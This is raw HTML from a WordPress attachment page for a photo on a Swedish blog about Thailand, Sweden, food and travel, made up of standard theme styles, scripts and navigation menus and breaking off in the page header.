

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teppo.se/loy-krathong/img_1721-2/
body_size: 9737
content:
<!DOCTYPE html>

<html lang="sv-SE">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://teppo.se/xmlrpc.php">
	<title>IMG_1721</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Webbflöde" href="https://teppo.se/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; kommentarsflöde" href="https://teppo.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; IMG_1721 kommentarsflöde" href="https://teppo.se/loy-krathong/img_1721-2/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/teppo.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://teppo.se/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--brown: #cbb78f;--wp--preset--color--dark: #4a4a4a;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://teppo.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wild-book-google-fonts-css' href='//fonts.googleapis.com/css2?family=Lora:ital,wght@0,400;0,700;1,400;1,700&#038;family=Raleway:wght@500;600&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wild-book-style-css' href='https://teppo.se/wp-content/themes/wildbook/style.css?ver=1.9.7' type='text/css' media='all' />
<style id='wild-book-style-inline-css' type='text/css'>

        .site {
          visibility:hidden;
        }
        .loaded .site {
          visibility:visible;
        }
      
        .comment-list .bypostauthor .fn:after {
          content: "Författare";
        }
</style>
<script type='text/javascript' src='https://teppo.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://teppo.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://teppo.se/wp-json/" /><link rel="alternate" type="application/json" href="https://teppo.se/wp-json/wp/v2/media/3998" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teppo.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://teppo.se/?p=3998' />
<link rel="alternate" type="application/json+oembed" href="https://teppo.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteppo.se%2Floy-krathong%2Fimg_1721-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://teppo.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteppo.se%2Floy-krathong%2Fimg_1721-2%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
          .sidebar {
            background-image: url( https://teppo.se/wp-content/themes/wildbook/assets/images/background.jpg ) ;
          }
          .sidebar:before {
            display: block;
          }
          .sidebar {
            background-position: center center;
            background-size: cover;
            background-repeat: no-repeat;
            background-attachment: scroll;
          }
          .sidebar:before {
            opacity: 0.5;
          }</style></head>

<body class="attachment attachment-template-default single single-attachment postid-3998 attachmentid-3998 attachment-jpeg custom-background wp-embed-responsive sticky-nav">
  
<div class="preloader">
  <div class="spinner">
    <div class="double-bounce1"></div>
    <div class="double-bounce2"></div>
  </div>
</div>

<div id="page" class="hfeed site">
  <nav id="sidebar-nav" class="sidebar-nav off-canvas-nav"><div id="nav-container" class="nav-container"><ul id="menu-menyn" class="nav-menu"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19"><div class="ancestor-wrapper"><a href="http://teppo.se/">Alla inlägg</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1142"><div class="ancestor-wrapper"><a href="https://teppo.se/category/sverige/">Sverige</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1141"><div class="ancestor-wrapper"><a href="https://teppo.se/category/thailand/">Thailand</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1163"><div class="ancestor-wrapper"><a href="https://teppo.se/category/utflykter/">Utflykter</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1143"><div class="ancestor-wrapper"><a href="https://teppo.se/category/mat/">Mat</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1160"><div class="ancestor-wrapper"><a href="https://teppo.se/category/handelser/">Händelser</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1161"><div class="ancestor-wrapper"><a href="https://teppo.se/category/hogtider/">Högtider</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1162"><div class="ancestor-wrapper"><a href="https://teppo.se/category/resor-i-asien/">Resor i Asien</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1170"><div class="ancestor-wrapper"><a href="https://teppo.se/category/video/">Video</a></div><!-- .ancestor-wrapper --></li>
</ul></div> <a href="#" id="close-canvas-nav" class="close-canvas-nav"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 768 768"><path d="M169.376 214.624l169.376 169.376-169.376 169.376c-12.512 12.512-12.512 32.768 0 45.248s32.768 12.512 45.248 0l169.376-169.376 169.376 169.376c12.512 12.512 32.768 12.512 45.248 0s12.512-32.768 0-45.248l-169.376-169.376 169.376-169.376c12.512-12.512 12.512-32.768 0-45.248s-32.768-12.512-45.248 0l-169.376 169.376-169.376-169.376c-12.512-12.512-32.768-12.512-45.248 0s-12.512 32.768 0 45.248z"></path></svg></a></nav>
  <div class="wrapper">
    
<div id="sidebar" class="sidebar">
  <div class="sidebar-inner">

    <nav id="sidebar-nav" class="sidebar-nav hidden-nav"><div id="nav-container" class="nav-container"><ul id="menu-menyn-1" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19"><div class="ancestor-wrapper"><a href="http://teppo.se/">Alla inlägg</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1142"><div class="ancestor-wrapper"><a href="https://teppo.se/category/sverige/">Sverige</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1141"><div class="ancestor-wrapper"><a href="https://teppo.se/category/thailand/">Thailand</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1163"><div class="ancestor-wrapper"><a href="https://teppo.se/category/utflykter/">Utflykter</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1143"><div class="ancestor-wrapper"><a href="https://teppo.se/category/mat/">Mat</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1160"><div class="ancestor-wrapper"><a href="https://teppo.se/category/handelser/">Händelser</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1161"><div class="ancestor-wrapper"><a href="https://teppo.se/category/hogtider/">Högtider</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1162"><div class="ancestor-wrapper"><a href="https://teppo.se/category/resor-i-asien/">Resor i Asien</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1170"><div class="ancestor-wrapper"><a href="https://teppo.se/category/video/">Video</a></div><!-- .ancestor-wrapper --></li>
</ul></div></nav><div class="search-modal">

	<div class="search-modal-inner modal-inner">

			
      <form role="search" method="get" class="search-form" action="https://teppo.se/">
        <div class="search-wrap">
          <label>
            <input type="search" class="search-field" placeholder="Skriv dina sökord…" value="" name="s" title="Sök efter:" />
          </label>
          <button type="submit" class="search-submit"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 56.966 56.966"><path d="M55.146,51.887L41.588,37.786c3.486-4.144,5.396-9.358,5.396-14.786c0-12.682-10.318-23-23-23s-23,10.318-23,23 s10.318,23,23,23c4.761,0,9.298-1.436,13.177-4.162l13.661,14.208c0.571,0.593,1.339,0.92,2.162,0.92 c0.779,0,1.518-0.297,2.079-0.837C56.255,54.982,56.293,53.08,55.146,51.887z M23.984,6c9.374,0,17,7.626,17,17s-7.626,17-17,17 s-17-7.626-17-17S14.61,6,23.984,6z" /></svg></button>
        </div>
			</form>
			<a href="#" class="toggle search-untoggle close-search-toggle">
				<span class="screen-reader-text">Close search</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 768 768"><path d="M169.376 214.624l169.376 169.376-169.376 169.376c-12.512 12.512-12.512 32.768 0 45.248s32.768 12.512 45.248 0l169.376-169.376 169.376 169.376c12.512 12.512 32.768 12.512 45.248 0s12.512-32.768 0-45.248l-169.376-169.376 169.376-169.376c12.512-12.512 12.512-32.768 0-45.248s-32.768-12.512-45.248 0l-169.376 169.376-169.376-169.376c-12.512-12.512-32.768-12.512-45.248 0s-12.512 32.768 0 45.248z"></path></svg>			</a><!-- .search-toggle -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

    
    <div class="toggle-buttons">

      
        <button id="nav-toggle" class="toggle nav-toggle"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" height="384pt" viewBox="0 -53 384 384" width="384pt" xmlns="http://www.w3.org/2000/svg"><path d="m368 154.667969h-352c-8.832031 0-16-7.167969-16-16s7.167969-16 16-16h352c8.832031 0 16 7.167969 16 16s-7.167969 16-16 16zm0 0" /><path d="m368 32h-352c-8.832031 0-16-7.167969-16-16s7.167969-16 16-16h352c8.832031 0 16 7.167969 16 16s-7.167969 16-16 16zm0 0" /><path d="m368 277.332031h-352c-8.832031 0-16-7.167969-16-16s7.167969-16 16-16h352c8.832031 0 16 7.167969 16 16s-7.167969 16-16 16zm0 0" /></svg></button>

      
      
